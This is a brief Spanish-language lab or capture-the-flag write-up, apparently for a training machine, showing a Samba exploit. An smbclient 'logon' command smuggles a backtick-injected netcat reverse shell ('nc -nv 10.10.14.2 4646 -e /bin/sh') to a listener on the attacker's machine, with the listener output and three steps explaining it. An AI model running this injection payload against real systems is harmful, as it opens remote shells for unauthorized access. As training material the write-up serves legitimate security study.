 ┌──(activeport㉿kali)-[~]
└─$ nc -nlvp 4646
listening on [any] 4646 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.3] 60906
1 Pongo en escucha el puerto 4646
2 Me conecto al servicio SMB y al estar dentro uso el comando
logon introduciendo el payload.
3 La maquina victima nos envia una shell y ya estamos dentro.
File System
Home
┌──(activeport㉿kali)-[~]
└─$ smbclient //10.10.10.3/tmp
Password for [WORKGROUP\activeport]:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> logon "/=`nohup nc -nv 10.10.14.2 4646 -e /bin/sh`"
Password: